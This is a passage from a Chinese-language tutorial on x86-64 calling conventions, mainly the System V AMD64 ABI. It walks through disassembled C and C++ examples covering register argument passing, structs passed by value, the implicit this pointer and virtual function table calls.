movl $0x9,0x10(%rsp)
movl $0xa,0x18(%rsp)
call 1130 <func3>
xor %ecx,%ecx
mov %eax,-0x4(%rbp)
mov %ecx,%eax
add $0x30,%rsp
pop %rbp
ret

笔者首先关注的是 main() 的这个部分:

1
2
3
4
5
6
7
8
9
10
11
mov    $0x1,%edi
mov $0x2,%esi
mov $0x3,%edx
mov $0x4,%ecx
mov $0x5,%r8d
mov $0x6,%r9d
movl $0x7,(%rsp)
movl $0x8,0x8(%rsp)
movl $0x9,0x10(%rsp)
movl $0xa,0x18(%rsp)
call 1130 <func3>

可以发现.在进行参数的传递时,第 1 个参数(从 1 开始计数)至第 6 个参数分别采用 rdirsirdxrcxr8r9 这 6 个寄存器对应的低 32 位部分.而剩余的 4 个参数采取了压栈的方式进行传递.

x86-64 调用约定

首先,笔者要声明的是:调用约定与设备的 ABIapplication binary interface)有关,而 ABI 依赖「硬件特性」与「操作系统」.在 x86-64 上也不只有一种调用约定.

Microsoft x64 calling convention

这张表展示了 Microsoft x64 calling convention 的部分内容,笔者展示这张表的目的不在于向读者介绍 Microsoft x64 calling convention 的具体内容,仅仅是为了说明调用约定不止一种.当遇到与笔者接下来介绍的 System V AMD64 ABI 不同的调用约定时,也不要对此感到惊奇和诧异.

Parameter typefifth and higherfourththirdsecondleftmost
floating-pointstackXMM3XMM2XMM1XMM0
integerstackR9R8RDXRCX
Aggregates (8, 16, 32, or 64 bits) and __m64stackR9R8RDXRCX
Other aggregates, as pointersstackR9R8RDXRCX
__m128, as a pointerstackR9R8RDXRCX

[3]

System V AMD64 ABI

本节中将介绍 System V AMD64 ABI 的部分特性.

函数的前六个参数(每个参数均小于等于 8 byte 且不为浮点型变量)将由左至右依次存放在 rdirsirdxrcxr8r9 的相应位置,更多的参数将由右向左依次入栈,借助栈完成参数的传递.返回值将保存在 rax 中.

请看代码:

1
2
3
4
5
int func4(int a, unsigned b, long c, unsigned long d, long long e, unsigned long long f);
int main()
{
func4(1, 2U, 3L, 4UL, 5LL, 6ULL);
}

通过编译器与反汇编工具可以得到这段代码的汇编语言描述.

1
2
3
4
5
6
7
8
9
10
11
12
13
<main>:
push %rbp
mov %rsp,%rbp
mov $0x6,%r9d
mov $0x5,%r8d
mov $0x4,%ecx
mov $0x3,%edx
mov $0x2,%esi
mov $0x1,%edi
call 29 <main+0x29>
mov $0x0,%eax
pop %rbp
ret

可以看到常量(更准确的叫法是「立即数」)0x1 被存放在 edi、0x2 被存放在 esi、0x3 被存放在 edx、0x4 被存放在 ecx、0x5 被存放在 r8d、0x6 被存放在 r9d
此时,可能有读者为此感到疑惑:「不是说第一个参数放在 rdi 吗?怎么放在 edi 里了?(后面的几个参数也会有雷同的疑惑)」
事实上,这并非是什么错误.edi 在 x86_64 上是 rdi 的低 32 位;类似的,esi 在 x86_64 上是 rsi 的低 32 位;edx 在 x86_64 上是 rdx 的低 32 位;ecx 在 x86_64 上是 rcx 的低 32 位,r8d 在 x86_64 上是 r8 的低 32 位;r9d 在 x86_64 上是 r9 的低 32 位.

值的注意的还有一点:在 x86_64 平台上,例如: mov $0x1,%edi 等源操作数为 double wordmov 指令中,目的寄存器的高 32 位会被置为 0.这也使得可以使用将 零扩展复制 一步完成.

info
INFO

本文将不会给予进一步说明的是:

  • XMM0XMM7 用来放置浮点型变量
  • 对于系统调用,R10 用来替代 RCX [4]

回看上文中给出的示例,将会发现文中示例无不符合了 System V AMD64 ABI 的要求.

结构体的按值传递

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
struct test_small
{
int a;
char ch[4];
};

struct test_small func1(struct test_small arg)
{
arg.a = 0;
arg.ch[0] = 3;
return arg;
}
struct test_big
{
long a, b, c;
};
struct test_big func2(struct test_big arg)
{
arg.a = arg.b + arg.c;
return arg;
}

int main()
{
struct test_small s;
func1(s);
struct test_big b;
b.a = 1;
b.b = 2;
b.c = 3;
func2(b);
}

可以看到源码中定义了两个结构体.其中 struct test_small 大小为 8 bytesstruct test_big 大小为 24 bytes
大小对结构体按值传递的方式有及其重要的影响.

通过反汇编可以得到:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
<func1>:
push %rbp
mov %rsp,%rbp
mov %rdi,-0x8(%rbp) # 将 rdi 中的 strcut test_small arg 复制到 rbp - 0x8
movl $0x0,-0x8(%rbp) # arg.a = 0 ;
movb $0x3,-0x4(%rbp) # arg.ch[0] = 3 ;
mov -0x8(%rbp),%rax # 将 arg 复制在 rax 中返回
pop %rbp
ret

<func2>:
push %rbp
mov %rsp,%rbp
mov %rdi,-0x8(%rbp) # rdi 里存放的是 arg 的地址,把 arg 的地址复制到 rbp - 0x8
mov 0x18(%rbp),%rdx # 把 在 main() 中复制到栈上的 b.c 复制到 rdx
mov 0x20(%rbp),%rax # 把 在 main() 中复制到栈上的 b.b 复制到 rax
add %rdx,%rax # arg.b + arg.c
mov %rax,0x10(%rbp) # arg.a = arg.b + arg.c
mov -0x8(%rbp),%rcx # arg 的地址被放在了 rcx 里
mov 0x10(%rbp),%rax
mov 0x18(%rbp),%rdx
mov %rax,(%rcx) # 本行开始是为返回 arg 作准备 arg.a = arg.a
mov %rdx,0x8(%rcx) # arg.b = arg.b
mov 0x20(%rbp),%rax # 把 rbp + 0x20 指向的值复制到 rax
mov %rax,0x10(%rcx) # arg.c = arg.c
mov -0x8(%rbp),%rax # 把 arg 的地址放在 rax 里返回
pop %rbp
ret

<main>:
push %rbp
mov %rsp,%rbp # rbp = rsp
sub $0x50,%rsp # rsp -= 0x50 所以 rsp == rbp - 0x50
mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
xor %eax,%eax
mov -0x10(%rbp),%rax # 将 rbp - 0x10 处的 Quad Word 复制到 rax.rbp - 0x10 存放的是 s.
mov %rax,%rdi # 将 rax 里的 s 复制到 rdi.作为 struct test_small arg 实参传递给 func1().
call 1139 <func1> # 调用 func1()
movq $0x1,-0x30(%rbp) # b.a = 1 ;
movq $0x2,-0x28(%rbp) # b.b = 2 ;
movq $0x3,-0x20(%rbp) # b.c = 3 ;
lea -0x50(%rbp),%rax # 当前栈顶的地址为 rbp - 0x50,将栈顶的地址复制到 rax
push -0x20(%rbp) # 将 b.c 压入栈
push -0x28(%rbp) # 将 b.b 压入栈
push -0x30(%rbp) # 将 b.a 压入栈,这三次压栈完成了对 结构体 struct test_big b 的复制,且 struct test_big b 的副本的地址已存放在了 rax
mov %rax,%rdi # 将 struct test_big b 的副本的地址复制给 rdi.
call 1152 <func2> # 调用 func2()
add $0x18,%rsp
mov $0x0,%eax
mov -0x8(%rbp),%rdx
sub %fs:0x28,%rdx
je 11f7 <main+0x6d>
call 1030 <__stack_chk_fail@plt>
leave
ret

可以看到大小为 8 bytesstruct test_small 存储在 rdi 中完成了传递.而大小为 24 bytesstruct test_big 则无法存放仅仅能容纳 8 bytesrdi 中,自然没法使用 rdi 进行传递.使用栈完成对 struct test_big 等大于 8 bytes 的结构体(当然也不仅仅只是结构体,联合体、int128_t 等数据也使用类似的方式传递)进行传递成为了仅有的办法.

本段代码中,func2 的逻辑较为复杂,可能需要读者将 main()func2() 相互参考才能明白其中的逻辑.
当遇到困难时,读者可通过画出栈的图示的方式进行分析.(可参考笔者在本文开始处的做法)

笔者也画了三张图用来表示 struct test_big 的传递过程,供读者参考.

即将执行push   -0x20(%rbp)

完成执行call   1152 <func2>

完成执行mov    %rdi,-0x8(%rbp)


需要提醒一下的是:结构体的大小并不是结构体的各个成员的大小的代数和.结构体的大小还需要考虑内存对齐的因素.在判断结构体的按值传递方式时,内存对齐将是一个不容忽略的因素.

通过这次的分析,可以发现,大结构体(大于 8 bytes)的按值传递的效率较低.当对程序的运行效率有较高的要求时,应当首先考虑传址而不是传值.

C++ 与参数传递

在 x86_64 Linux 平台上,C++ 的程序的普通函数调用过程与上文中所述并无差异.

将上文代码使用 g++ 编译后重新反汇编得到的代码为:

1
2
3
4
5
int func4(int a, unsigned b, long c, unsigned long d, long long e, unsigned long long f);
int main()
{
func4(1, 2U, 3L, 4UL, 5LL, 6ULL);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
<main>:
push %rbp
mov %rsp,%rbp
mov $0x6,%r9d
mov $0x5,%r8d
mov $0x4,%ecx
mov $0x3,%edx
mov $0x2,%esi
mov $0x1,%edi
call 29 <main+0x29>
mov $0x0,%eax
pop %rbp
ret

但类的非静态成员函数的调用与上文有较多不同.在不同中,又可分为两类:

  • 非虚成员函数
  • 虚成员函数

非虚成员函数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <cstdio>
class test
{
int a, b;

public:
test() = default;
int sum()
{
return a + b;
}
};
int main()
{
test t;
int s = t.sum();
printf("%d\n", s);
}

C++ 语言通过 g++ 生成的程序反汇编得到的代码可能没有 C 语言通过 gcc 生成的程序反汇编的得到的代码那么简单易懂.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<main>:
push %rbp
mov %rsp,%rbp
sub $0x20,%rsp
mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
xor %eax,%eax
lea -0x10(%rbp),%rax # -0x10(%rbp) 是个局部变量,本指令将局部变量的地址存储在了 rax
mov %rax,%rdi # 将 rax 拷贝至 rdi
call 11a0 <_ZN4test3sumEv> # 调用 sum() 函数
mov %eax,-0x14(%rbp)
mov -0x14(%rbp),%eax
mov %eax,%esi
lea 0xe89(%rip),%rdi
mov $0x0,%eax
call 1030 <printf@plt>
mov $0x0,%eax
mov -0x8(%rbp),%rdx
sub %fs:0x28,%rdx
je 119e <main+0x55>
call 1040 <__stack_chk_fail@plt>
leave
ret

<_ZN4test3sumEv>:
push %rbp
mov %rsp,%rbp
mov %rdi,-0x8(%rbp) # 把 rdi 中存放的地址拷贝至局部变量
mov -0x8(%rbp),%rax # 将局部变量中存储的地址拷贝至 rax
mov (%rax),%edx # 将 rax 指向的 一个 double word 拷贝至 edx
mov -0x8(%rbp),%rax # 再次将局部变量中存储的地址拷贝至 rax
mov 0x4(%rax),%eax # 将 (rax + 0x4) 的一个 double word 拷贝至 eax
add %edx,%eax # 将 edx 加在 eax 上
pop %rbp
ret

众所周知,C++ 的非静态成员函数有一个隐式的参数就是 *this 指向成员函数所在的类的类型的指针.
例如:
在考虑 C++ 与汇编代码的关系时,可以将本例中 sum 的理解为:

1
2
3
4
int sum(class test *this)
{
return this->a + this->b;
}

简而言之,C++ 非静态非虚成员函数含有一个隐式的 this 指针参数,作为第一个参数传递.

这与上文所说的一致.

「第一个小于等于 8 bytes 的整形参数在 System V AMD64 ABI」通过 rdi 传递

好,现在尝试增多 C++ 非静态非虚成员函数 的参数数量.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <cstdio>
class test
{
int a, b;

public:
test() = default;
int sum2(int u, int v, int w, int x, int y, int z)
{
return a + b + u + v + w + x + y + z;
}
};
int main()
{
test t;
int s = t.sum2(1, 2, 3, 4, 5, 6);
printf("%d\n", s);
}

反汇编得到:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
<main>:
push %rbp
mov %rsp,%rbp
sub $0x20,%rsp
mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
xor %eax,%eax
lea -0x10(%rbp),%rax # -0x10(%rbp) 是个局部变量,本指令将局部变量的地址存储在了 rax
sub $0x8,%rsp
push $0x6 # 注意 这个参数使用了 栈 进行传递
mov $0x5,%r9d # 参数传递
mov $0x4,%r8d # 参数传递
mov $0x3,%ecx # 参数传递
mov $0x2,%edx # 参数传递
mov $0x1,%esi # 参数传递
mov %rax,%rdi # 将 rax 里保存的指针 拷贝至 rdi
call 11c6 <_ZN4test4sum2Eiiiiii> # 调用 sum2() 函数
add $0x10,%rsp
mov %eax,-0x14(%rbp)
mov -0x14(%rbp),%eax
mov %eax,%esi
lea 0xe64(%rip),%rdi
mov $0x0,%eax
call 1030 <printf@plt>
mov $0x0,%eax
mov -0x8(%rbp),%rdx
sub %fs:0x28,%rdx
je 11c3 <main+0x7a>
call 1040 <__stack_chk_fail@plt>
leave
ret

<_ZN4test4sum2Eiiiiii>:
push %rbp
mov %rsp,%rbp
mov %rdi,-0x8(%rbp) # 在栈上保存 rdi,rdi
mov %esi,-0xc(%rbp) # 在栈上保存 esi
mov %edx,-0x10(%rbp) # 在栈上保存 edx
mov %ecx,-0x14(%rbp) # 在栈上保存 ecx
mov %r8d,-0x18(%rbp) # 在栈上保存 r8d
mov %r9d,-0x1c(%rbp) # 在栈上保存 r8d
mov -0x8(%rbp),%rax # rdi 里保存的指针 复制到 rax
mov (%rax),%edx # rdi 里保存的指针 指向的 double word 复制到 edx
mov -0x8(%rbp),%rax # rdi 里保存的指针 复制到 rax
mov 0x4(%rax),%eax # rdi 里保存的指针+0x4 的 double word 复制到 eax
add %eax,%edx # eax 加到 edx
mov -0xc(%rbp),%eax # -0xc(%rbp) 里是之前 esi 里的值,也就是 形参 int u 的值
add %eax,%edx # eax 加到 edx
mov -0x10(%rbp),%eax # -0x10(%rbp) 里是之前 edx 里的值,也就是 形参 int v 的值
add %eax,%edx # eax 加到 edx
mov -0x14(%rbp),%eax # -0x14(%rbp) 里是之前 ecx 里的值,也就是 形参 int w 的值
add %eax,%edx # eax 加到 edx
mov -0x18(%rbp),%eax # -0x18(%rbp) 里是之前 r8d 里的值,也就是 形参 int x 的值
add %eax,%edx # eax 加到 edx
mov -0x1c(%rbp),%eax # -0x1c(%rbp) 里是之前 r9d 里的值,也就是 形参 int y 的值
add %eax,%edx # eax 加到 edx
mov 0x10(%rbp),%eax # 0x10(%rbp) 之前被 push 在了栈上,也就是 形参 int z 的值
add %edx,%eax # eax 加到 edx
pop %rbp
ret

可以看到:算上隐式的 this 指针,函数 sum2() 共有 7 个参数.参数 1-6 仍然依次采用 rdirsirdxrcxr8r9 进行传递.第 7 个参数 int z 也正常的使用了栈进行传递.

总结一下,C++ 非静态非虚函数成员的调用过程与 C 语言函数的唯一差别在于需要把 *this 理解为一个参数.

虚成员函数

在给出本节的示例之前,笔者认为有必要再次强调下面的代码只是为了演示虚成员函数的调用过程.如果有人在实际的程序设计的情景中仿照笔者给出的这些示例,那么请允许笔者借用 Scott Meyers 的一句话:

把他们隔离起来直到他们保证不再这样做为止

(笔者在Effective C++ 或是 More Effective C++ 中看到过这句话,但找不到具体出处了,这句只是根据自己的回忆写出的).

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <cstdio>
class test1
{
protected:
int a;
int b;

public:
test1(int A, int B) : a(A), b(B) {}
virtual void info()
{
printf("max=%d\n", a > b ? a : b);
}
};
class test2 : public test1
{
public:
test2(int x, int y) : test1(x, y) {}
void info() override
{
printf("min=%d\n", a < b ? a : b);
}
};
int main()
{
test1 t1(1, 2);
test2 t2(3, 4);
test1 *pr1 = &t1;
pr1->info();
test2 *pr2 = &t2;
pr2->info();
}

编译后反汇编得到:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
<main>:
push %rbp
mov %rsp,%rbp
sub $0x40,%rsp
mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
xor %eax,%eax
lea -0x30(%rbp),%rax # 把 rbp - 0x30
mov $0x2,%edx # 参数
mov $0x1,%esi # 参数
mov %rax,%rdi # 参数 this 指针
call 11de <_ZN5test1C1Eii> # 构造 t1
lea -0x20(%rbp),%rax
mov $0x4,%edx # 参数
mov $0x3,%esi # 参数
mov %rax,%rdi # 参数 this 指针
call 1256 <_ZN5test2C1Eii> # 构造 t2
lea -0x30(%rbp),%rax # t1 的地址存放在 rax 里
mov %rax,-0x40(%rbp) # t1 的地址从 rax 里复制到 rbp - 0x40.rbp - 0x40 存储的是 pr1
mov -0x40(%rbp),%rax # 把 pr1 复制到 rax
mov (%rax),%rax # 把 pr1 指向的 Quad Word 复制到 rax
mov (%rax),%rdx # 把 pr1 指向的 Quad Word 指向的 Quad Word 复制到 rdx
mov -0x40(%rbp),%rax # 把 pr1 复制到 rax
mov %rax,%rdi # 传递参数,把 this 指针从 rax 复制到 rdi.pr2 的值就是 this 指针的实参.
call *%rdx # 调用 rdx 指向的函数指针
lea -0x20(%rbp),%rax # t2 的地址存放在 rax 里
mov %rax,-0x38(%rbp) # t2 的地址从 rax 里复制到 rbp - 0x38.rbp - 0x38 存储的是 pr2
mov -0x38(%rbp),%rax # 把 pr2 复制到 rax
mov (%rax),%rax # 把 pr2 指向的 Quad Word 复制到 rax
mov (%rax),%rdx # 把 pr2 指向的 Quad Word 指向的 Quad Word 复制到 rdx
mov -0x38(%rbp),%rax# 把 pr2 复制到 rax
mov %rax,%rdi # 传递参数,把 this 指针从 rax 复制到 rdi.pr2 的值就是 this 指针的实参.
call *%rdx # 调用 rdx 指向的函数指针
mov $0x0,%eax
mov -0x8(%rbp),%rcx
sub %fs:0x28,%rcx
je 11db <main+0x92>
call 1040 <__stack_chk_fail@plt>
leave
ret

<_ZN5test1C1Eii>: # test1 构造函数
push %rbp
mov %rsp,%rbp
mov %rdi,-0x8(%rbp)
mov %esi,-0xc(%rbp)
mov %edx,-0x10(%rbp)
lea 0x2ba5(%rip),%rdxs
mov -0x8(%rbp),%rax
mov %rdx,(%rax)
mov -0x8(%rbp),%rax
mov -0xc(%rbp),%edx
mov %edx,0x8(%rax)
mov -0x8(%rbp),%rax
mov -0x10(%rbp),%edx
mov %edx,0xc(%rax)
pop %rbp
ret

<_ZN5test14infoEv>: # test1::info()
push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
mov %rdi,-0x8(%rbp)
mov -0x8(%rbp),%rax
mov 0x8(%rax),%edx
mov -0x8(%rbp),%rax
mov 0xc(%rax),%eax
cmp %eax,%edx
jle 1239 <_ZN5test14infoEv+0x27>
mov -0x8(%rbp),%rax
mov 0x8(%rax),%eax
jmp 1240 <_ZN5test14infoEv+0x2e>
mov -0x8(%rbp),%rax
mov 0xc(%rax),%eax
mov %eax,%esi
lea 0xdbb(%rip),%rdi
mov $0x0,%eax
call 1030 <printf@plt>
leave
ret

<_ZN5test2C1Eii>: # test2 构造函数
push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
mov %rdi,-0x8(%rbp)
mov %esi,-0xc(%rbp)
mov %edx,-0x10(%rbp)
mov -0x8(%rbp),%rax
mov -0x10(%rbp),%edx
mov -0xc(%rbp),%ecx
mov %ecx,%esi
mov %rax,%rdi
call 11de <_ZN5test1C1Eii>
lea 0x2afd(%rip),%rdx
mov -0x8(%rbp),%rax
mov %rdx,(%rax)
leave
ret

<_ZN5test24infoEv>: # test2::info()
push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
mov %rdi,-0x8(%rbp)
mov -0x8(%rbp),%rax
mov 0x8(%rax),%edx
mov -0x8(%rbp),%rax
mov 0xc(%rax),%eax
cmp %eax,%edx
jge 12b5 <_ZN5test24infoEv+0x27>
mov -0x8(%rbp),%rax
mov 0x8(%rax),%eax
jmp 12bc <_ZN5test24infoEv+0x2e>
mov -0x8(%rbp),%rax
mov 0xc(%rax),%eax
mov %eax,%esi
lea 0xd47(%rip),%rdi
mov $0x0,%eax
call 1030 <printf@plt>
leave
ret

笔者本段代码中 main() 的汇编语言描述提供了十分详细的注释,相信读者可根据注释自行理解.

C++ 众多编译器都采用虚函数表的方式实现了 C++ 的虚函数调用.在本例中,gcc 自然也没有什么例外的使用虚函数表实现 C++ 的虚函数功能.

虚函数表可以理解为一个函数指针的数组.编译器需要为含有虚函数的类型生成一张虚函数表,而同一个类型的多个实例将通过存储虚函数表的首元素的地址共享同一张虚函数表.

1
2
3
4
5
6
7
/* 下面的是伪代码,只是为了展示虚函数表的与类的关系 */
class test1
{
static const void *virtualFunctionTable[SIZE];
int a;
int b;
};

此处只是一个粗略的描述,所以笔者采用了 void *virtualFunctionTable[SIZE]; 这种写法,实际上这种写法很不严谨.
写成 void (*virtualFunctionTable[SIZE])(); 这种写法并不能更好.写成 void* 首先较为方便,并且避免读者纠结于类似「void (*func)(int *a,int b);」这种函数指针不能存放在 void (*virtualFunctionTable[SIZE])() 这类次要问题.请务必注意这只是一个为了方便理解虚函数表,笔者给出的伪代码而已.
可以看到在虚函数的调用中,需要访问虚函数表来完成函数的定位,但除此之外,参数的传递与函数值的返回仍然遵守前文所述的规则.

参考资料

1. 段刚.加密与解密[M].第4版.北京:电子工业出版社.
2. KipIrvine.汇编语言:基于x86处理器[M].原书第7版.贺莲,译.北京:机械工业出版社.
3. Randal E.Bryant.深入理解计算机系统[M].第三版.龚奕利,译.北京:机械工业出版社.
4. x64 calling convention[G/OL]. docs.microsoft.com. https://docs.microsoft.com/en-us/cpp/build/x64-calling-convention?view=msvc-160.
5. 维基百科编者. X86调用约定[G/OL]. 维基百科. 2020(20200922)[2020-09-22]. https://zh.wikipedia.org/zh-hans/X86调用约定.
6. WikipediaContributors. X86调用约定[G/OL]. 维基百科. 2020(20200922)[2020-09-22]. https://en.wikipedia.org/wiki/X86_calling_conventions.